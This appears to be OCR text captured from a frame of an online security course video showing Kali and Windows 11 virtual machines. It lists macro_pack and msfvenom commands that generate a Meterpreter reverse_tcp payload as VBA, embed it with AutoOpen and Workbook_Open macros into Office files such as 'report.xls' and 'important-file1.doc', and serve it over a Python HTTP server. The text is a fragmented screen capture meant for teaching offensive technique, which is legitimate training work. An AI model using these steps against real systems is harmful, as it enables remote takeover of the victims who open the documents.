 Macro Pack
github.com/sevagas/macr
o_pack
macro_pack.exe --help
echo "calc.exe" |
macro_pack.exe -t CMD -
o -G "report.xls"
Metasploit on Kali
msfvenom -p
windows/x64/meterpreter/
reverse_tcp LHOST=
192.168.122.132 -f vba >
my-evil-vba-script.vba
python3 -m http.server 80
python2 -m
SimpleHTTPServer 80
macro_pack.exe -f my-evil-
vba-script.vba -o -G
important-file1.doc
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali Windows 11
1 2 3 4 1:40
kali@kali: ~
File Actions Edit View Help
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
┌──(kali㉿kali)-[~]
└─$ ll
total 36
drwxr-xr-x 2 kali kali 4096 Aug  1 14:27 Desktop
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Documents
drwxr-xr-x 2 kali kali 4096 Jul 23 01:57 Downloads
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Music
-rw-r--r-- 1 kali kali 3199 Aug  2 01:39 my-evil-vba-script.vba
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Pictures
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Public
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Templates
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Videos
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...